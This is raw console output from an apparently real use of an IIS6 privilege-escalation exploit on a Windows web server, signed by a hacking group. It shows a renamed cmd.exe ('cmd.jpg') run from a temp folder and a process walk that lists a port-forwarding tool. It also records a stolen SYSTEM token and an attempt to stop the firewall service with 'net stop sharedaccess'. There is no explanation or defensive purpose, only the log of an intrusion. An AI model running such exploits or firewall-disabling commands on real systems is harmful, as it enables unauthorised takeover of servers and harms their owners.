 C:\windows\temp\cmd.jpg
C:\windows\temp\iis6.txt "net stop sharedaccess"
[IIS6Up]-->This exploit gives you a Local System shell
[IIS6Up]-->Set registry OK
[process walking]: 608 w3wp.exe
[process walking]: 776 iis6.txt
[process walking]: 796 w3wp.exe
[process walking]: 972 w3wp.exe
[process walking]: 1348 cmd.jpg
[process walking]: 1676 w3wp.exe
[process walking]: 2052 schedhlp.exe
[process walking]: 4200 w3wp.exe
[process walking]: 4264 lcx.exe
[process walking]: 4964 cmd.jpg
[process walking]: 5068 w3wp.exe
[process walking]: 5448 w3wp.exe
[process walking]: 5748 cmd.jpg
[process walking]: 6224 w3wp.exe
[process walking]: 6404 w3wp.exe
[process walking]: 6940 w3wp.exe
[process walking]: 7080 cmd.jpg
[process walking]: 7972 x.exe
[process walking]: 8124 w3wp.exe
[process walking]: 8172 w3wp.exe
[process walking]: 8300 lcx.exe
[process walking]: 9552 wmiprvse.exe
[IIS6Up]-->Got WMI process Pid: 9552
[Try 1 time...]
[IIS6Up]-->Found token SYSTEM
[*]Running command with SYSTEM Token...
[*]Command: net stop sharedaccess
[x]Couldn't run command, try again!
F4CK
Security Team